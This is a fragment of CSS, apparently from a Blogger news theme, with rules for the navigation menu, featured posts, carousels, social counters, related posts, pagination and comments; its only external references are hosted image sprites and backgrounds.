li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
